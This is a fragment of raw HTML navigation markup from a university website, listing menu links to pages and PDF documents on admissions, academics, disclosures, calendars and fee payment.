				<ul id="menu-2-828f307" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-988532"><a href="https://jeppiaaruniversity.ac.in/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24253"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24288"><a href="https://jeppiaaruniversity.ac.in/about-us/" class="elementor-sub-item" tabindex="-1">Overview</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24287"><a href="https://jeppiaaruniversity.ac.in/campus-information/" class="elementor-sub-item" tabindex="-1">Campus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24286"><a href="https://jeppiaaruniversity.ac.in/mission-values/" class="elementor-sub-item" tabindex="-1">Vision &#038; Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24260"><a href="https://jeppiaaruniversity.ac.in/history/" class="elementor-sub-item" tabindex="-1">History</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24261"><a href="https://jeppiaaruniversity.ac.in/leadership/" class="elementor-sub-item" tabindex="-1">Our Leadership</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-991303"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Mandatory Disclosure</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991304"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2024/12/COMMITTEES.pdf" class="elementor-sub-item" tabindex="-1">Management Committees</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991305"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2025/07/University-committees-Jeppiaar-University.pdf" class="elementor-sub-item" tabindex="-1">University Committee</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-991558"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Internationalisation</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991705"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2025/04/INTERNATIONALISATION.pdf" class="elementor-sub-item" tabindex="-1">March 2025</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991706"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2025/07/INTERNATIONAL-FACULTY-WORKSHOP-report-2025.pdf" class="elementor-sub-item" tabindex="-1">May 2025</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991354"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2025/01/Public-Self-Disclosure.pdf" class="elementor-sub-item" tabindex="-1">Public Self Disclosure</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991690"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2025/05/MOU-INDUSTRIES.pdf" class="elementor-sub-item" tabindex="-1">MOU with Industries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991858"><a href="https://jeppiaaruniversity.ac.in/mou-with-abroad-universities/" class="elementor-sub-item" tabindex="-1">MOU with Abroad Universities</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991694"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2025/05/E-SAMADHAN.pdf" class="elementor-sub-item" tabindex="-1">E-SAMADHAN Portal Link as per UGC guidelines</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988834"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Approvals and Affiliations</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-988835"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2023/12/gazette.pdf" class="elementor-sub-item" tabindex="-1">Gazette</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-988836"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2024/07/Jeppiaar-University-GO-Dated-05.08.2022.pdf" class="elementor-sub-item" tabindex="-1">G.O</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991056"><a href="https://jeppiaaruniversity.ac.in/awards/" class="elementor-sub-item" tabindex="-1">Awards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-991730"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Annual Report</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991086"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2024/09/annual-report-2023-24.pdf" class="elementor-sub-item" tabindex="-1">Annual Report 2023-24</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991729"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2025/07/annual-report-2024-25.pdf" class="elementor-sub-item" tabindex="-1">Annual Report 2024-25</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24254"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Academics</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24289"><a href="https://jeppiaaruniversity.ac.in/academics/" class="elementor-sub-item" tabindex="-1">Overview</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-990393"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">School of Engineering &#038; Technology</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990403"><a href="https://jeppiaaruniversity.ac.in/about-school-of-engineering-and-technology/" class="elementor-sub-item" tabindex="-1">About us</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990396"><a href="https://jeppiaaruniversity.ac.in/set-course-offered/" class="elementor-sub-item" tabindex="-1">Programme Offered</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990397"><a href="https://jeppiaaruniversity.ac.in/set-curriculum/" class="elementor-sub-item" tabindex="-1">Curriculum</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990402"><a href="https://jeppiaaruniversity.ac.in/set-research/" class="elementor-sub-item" tabindex="-1">Research</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990394"><a href="https://jeppiaaruniversity.ac.in/set-industry-institute-interaction/" class="elementor-sub-item" tabindex="-1">Industry Institute Interaction</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990395"><a href="https://jeppiaaruniversity.ac.in/set-collaboration/" class="elementor-sub-item" tabindex="-1">Collaboration</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990398"><a href="https://jeppiaaruniversity.ac.in/set-events/" class="elementor-sub-item" tabindex="-1">Events</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990401"><a href="https://jeppiaaruniversity.ac.in/set-magazine/" class="elementor-sub-item" tabindex="-1">Magazine</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990400"><a href="https://jeppiaaruniversity.ac.in/set-gallery/" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-990640"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">School of Arts, Humanities And Management</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990636"><a href="https://jeppiaaruniversity.ac.in/about-school-of-arts-humanities-and-management/" class="elementor-sub-item" tabindex="-1">About Us</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990641"><a href="https://jeppiaaruniversity.ac.in/sahm-programs-offered/" class="elementor-sub-item" tabindex="-1">Programs Offered</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990635"><a href="https://jeppiaaruniversity.ac.in/sahm-curriculum/" class="elementor-sub-item" tabindex="-1">Curriculum</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990634"><a href="https://jeppiaaruniversity.ac.in/sahm-research/" class="elementor-sub-item" tabindex="-1">Research</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990630"><a href="https://jeppiaaruniversity.ac.in/sahm-industry-institute-interaction/" class="elementor-sub-item" tabindex="-1">Industry Institute Interaction</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990632"><a href="https://jeppiaaruniversity.ac.in/sahm-collaboration/" class="elementor-sub-item" tabindex="-1">Collaboration</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990631"><a href="https://jeppiaaruniversity.ac.in/sahm-event/" class="elementor-sub-item" tabindex="-1">Events</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990633"><a href="https://jeppiaaruniversity.ac.in/sahm-magazine/" class="elementor-sub-item" tabindex="-1">Magazine</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990639"><a href="https://jeppiaaruniversity.ac.in/sahm-gallery/" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-990682"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">School of Sciences and Allied Health Science</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990683"><a href="https://jeppiaaruniversity.ac.in/about-ssahs/" class="elementor-sub-item" tabindex="-1">About Us</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990686"><a href="https://jeppiaaruniversity.ac.in/ssahs-programs-offered/" class="elementor-sub-item" tabindex="-1">Programs Offered</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990684"><a href="https://jeppiaaruniversity.ac.in/ssahs-curriculum/" class="elementor-sub-item" tabindex="-1">Curriculum</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990687"><a href="https://jeppiaaruniversity.ac.in/ssahs-research/" class="elementor-sub-item" tabindex="-1">Research</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990716"><a href="https://jeppiaaruniversity.ac.in/ssahs-industry-institute-interactions/" class="elementor-sub-item" tabindex="-1">Industry Institute Interactions</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990735"><a href="https://jeppiaaruniversity.ac.in/ssahs-collaboration/" class="elementor-sub-item" tabindex="-1">Collaboration</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990710"><a href="https://jeppiaaruniversity.ac.in/ssahs-events/" class="elementor-sub-item" tabindex="-1">Events</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990698"><a href="https://jeppiaaruniversity.ac.in/ssahs-magazine/" class="elementor-sub-item" tabindex="-1">Magazine</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990863"><a href="https://jeppiaaruniversity.ac.in/ssahs-gallery/" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991673"><a href="https://jeppiaaruniversity.ac.in/school-of-aviation/" class="elementor-sub-item" tabindex="-1">School of Aviation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991525"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2025/03/SPESS-final-file.pdf" class="elementor-sub-item" tabindex="-1">SPESS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-988495"><a href="https://jeppiaaruniversity.ac.in/csd/" class="elementor-sub-item" tabindex="-1">CSD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24262"><a href="https://jeppiaaruniversity.ac.in/dean/" class="elementor-sub-item" tabindex="-1">Dean</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-991298"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Examinations</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991939"><a href="https://jeppiaaruniversity.ac.in/academic-progress/" class="elementor-sub-item" tabindex="-1">Academic Progress</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991299"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2024/12/JU-Examinations-Handbook-10.12.24.pdf" class="elementor-sub-item" tabindex="-1">JU Examinations Handbook</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991037"><a href="https://jeppiaaruniversity.ac.in/paperless-exams/" class="elementor-sub-item" tabindex="-1">Paperless Exams</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-991311"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Academic Calendar</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991803"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2025/12/academic-calender-2025-26.pdf" class="elementor-sub-item" tabindex="-1">Academic Calender 2025-26 (Even Semester)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991148"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2025/07/calender-2025-26Odd-sem.pdf" class="elementor-sub-item" tabindex="-1">Academic Calendar 2025-26 (Odd Semester)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991307"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2024/12/JU-Academic-Schedule-Even-2024-2025.pdf" class="elementor-sub-item" tabindex="-1">Academic Calendar 2024-25 (Even Semester)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-991308"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Convocation</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-991310"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2024/12/CONVOCATION-SUMMARY.pdf" class="elementor-sub-item" tabindex="-1">1st Convocation Summary</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991314"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2024/12/CONVOCATION-INSTRUCTIONS.pdf" class="elementor-sub-item" tabindex="-1">Instructions to Students</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991315"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2024/12/JU-MBA-convocation-Final-name-list.pdf" class="elementor-sub-item" tabindex="-1">Name List</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991351"><a href="https://jeppiaaruniversity.ac.in/convocation-photos/" class="elementor-sub-item" tabindex="-1">Convocation Photos</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991317"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2024/12/JU-Convocation-Invite.pdf" class="elementor-sub-item" tabindex="-1">Convocation Invite</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991810"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2025/12/2ND-CONVOCATION-SUMMARY.pdf" class="elementor-sub-item" tabindex="-1">2nd Convocation Summary</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24255"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Admission</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24290"><a href="https://jeppiaaruniversity.ac.in/admission-aid/" class="elementor-sub-item" tabindex="-1">Overview</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24269"><a href="https://jeppiaaruniversity.ac.in/how-to-apply/" class="elementor-sub-item" tabindex="-1">How to Apply</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24266"><a href="https://jeppiaaruniversity.ac.in/dates-deadlines/" class="elementor-sub-item" tabindex="-1">Dates &#038; Deadlines</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991295"><a href="https://jeppiaaruniversity.ac.in/annual-fees-details/" class="elementor-sub-item" tabindex="-1">Annual Fees details</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24270"><a href="https://jeppiaaruniversity.ac.in/schedule-a-tour/" class="elementor-sub-item" tabindex="-1">Schedule a Tour</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-989079"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Research</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991929"><a href="https://jeppiaaruniversity.ac.in/progress/" class="elementor-sub-item" tabindex="-1">Progress</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-989081"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2025/08/Approved-Supervisor-List.pdf" class="elementor-sub-item" tabindex="-1">Supervisors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-989687"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2024/03/Jeppiaar-University-Ph.D.-Regulations-2023.pdf" class="elementor-sub-item" tabindex="-1">Regulations for Doctor of Philosophy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24256"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Student Life</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24291"><a href="https://jeppiaaruniversity.ac.in/student-life/" class="elementor-sub-item" tabindex="-1">Overview</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24282"><a href="https://jeppiaaruniversity.ac.in/the-campus-experience/" class="elementor-sub-item" tabindex="-1">The Campus Experience</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991110"><a href="https://jeppiaaruniversity.ac.in/freshers-day/" class="elementor-sub-item" tabindex="-1">Freshers Day</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24281"><a href="https://jeppiaaruniversity.ac.in/fitness-athletics/" class="elementor-sub-item" tabindex="-1">Fitness</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24280"><a href="https://jeppiaaruniversity.ac.in/support-guidance/" class="elementor-sub-item" tabindex="-1">Support &#038; Guidance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991259"><a href="https://jeppiaaruniversity.ac.in/sports-events/" class="elementor-sub-item" tabindex="-1">Sports Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24279"><a href="https://jeppiaaruniversity.ac.in/student-activities/" class="elementor-sub-item" tabindex="-1">Student Activities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-988571"><a href="https://jeppiaaruniversity.ac.in/library/" class="elementor-sub-item" tabindex="-1">Library</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-988573"><a href="https://jeppiaaruniversity.ac.in/transportation/" class="elementor-sub-item" tabindex="-1">Transportation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-988570"><a href="https://jeppiaaruniversity.ac.in/hostel/" class="elementor-sub-item" tabindex="-1">Hostel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-988572"><a href="https://jeppiaaruniversity.ac.in/giving-information/" class="elementor-sub-item" tabindex="-1">Placement Cell Record</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-989679"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-989680"><a href="https://jeppiaaruniversity.ac.in/new-and-events/" class="elementor-sub-item" tabindex="-1">News and Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-989681"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Extensive Activities</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-989682"><a href="https://jeppiaaruniversity.ac.in/rotaract-club/" class="elementor-sub-item" tabindex="-1">Rotaract Club</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-991549"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Fee Payment</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991550"><a href="https://formbuilder.ccavenue.com/live/indian-bank/jeppiaar-university" class="elementor-sub-item" tabindex="-1">AY 2025-2026</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-b90fb0a elementor-widget__width-auto vamtam-popup-toggle  elementor-view-default elementor-widget elementor-widget-icon" data-id="b90fb0a" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijk5OCIsInRvZ2dsZSI6ZmFsc2UsImFsaWduX3dpdGhfcGFyZW50IjoiIn0%3D">
			<i aria-hidden="true" class="vamtamtheme- vamtam-theme-menu"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f8e21ba elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="f8e21ba" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-39e3cb3" data-id="39e3cb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f853794 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="f853794" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://jeppiaaruniversity.ac.in">
			<img width="1250" height="417" src="https://i0.wp.com/jeppiaaruniversity.ac.in/wp-content/uploads/2020/02/JU-Logo-Top-header.png?fit=1250%2C417&amp;ssl=1" class="attachment-full size-full wp-image-987677" alt="" srcset="https://i0.wp.com/jeppiaaruniversity.ac.in/wp-content/uploads/2020/02/JU-Logo-Top-header.png?w=1250&amp;ssl=1 1250w, https://i0.wp.com/jeppiaaruniversity.ac.in/wp-content/uploads/2020/02/JU-Logo-Top-header.png?resize=300%2C100&amp;ssl=1 300w, https://i0.wp.com/jeppiaaruniversity.ac.in/wp-content/uploads/2020/02/JU-Logo-Top-header.png?resize=1024%2C342&amp;ssl=1 1024w, https://i0.wp.com/jeppiaaruniversity.ac.in/wp-content/uploads/2020/02/JU-Logo-Top-header.png?resize=768%2C256&amp;ssl=1 768w" sizes="(max-width: 1250px) 100vw, 1250px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7b77874" data-id="7b77874" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72fe41e elementor-widget-tablet__width-inherit elementor-widget-mobile__width-auto vamtam-popup-toggle  elementor-view-default elementor-widget elementor-widget-icon" data-id="72fe41e" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijc1OTIiLCJ0b2dnbGUiOmZhbHNlLCJhbGlnbl93aXRoX3BhcmVudCI6IiJ9">
			<i aria-hidden="true" class="vamtamtheme- vamtam-theme-search"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-61b67c5" data-id="61b67c5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4fb067a elementor-nav-menu--stretch elementor-widget-mobile__width-auto vamtam-popup-toggle  vamtam-has-mobile-menu-max-height elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger vamtam-has-mobile-disable-scroll elementor-widget elementor-widget-nav-menu" data-id="4fb067a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;toggle_icon_active&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4fb067a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-988532"><a href="https://jeppiaaruniversity.ac.in/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24253"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24288"><a href="https://jeppiaaruniversity.ac.in/about-us/" class="elementor-sub-item" tabindex="-1">Overview</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24287"><a href="https://jeppiaaruniversity.ac.in/campus-information/" class="elementor-sub-item" tabindex="-1">Campus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24286"><a href="https://jeppiaaruniversity.ac.in/mission-values/" class="elementor-sub-item" tabindex="-1">Vision &#038; Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24260"><a href="https://jeppiaaruniversity.ac.in/history/" class="elementor-sub-item" tabindex="-1">History</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24261"><a href="https://jeppiaaruniversity.ac.in/leadership/" class="elementor-sub-item" tabindex="-1">Our Leadership</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-991303"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Mandatory Disclosure</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991304"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2024/12/COMMITTEES.pdf" class="elementor-sub-item" tabindex="-1">Management Committees</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991305"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2025/07/University-committees-Jeppiaar-University.pdf" class="elementor-sub-item" tabindex="-1">University Committee</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-991558"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Internationalisation</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991705"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2025/04/INTERNATIONALISATION.pdf" class="elementor-sub-item" tabindex="-1">March 2025</a></li>
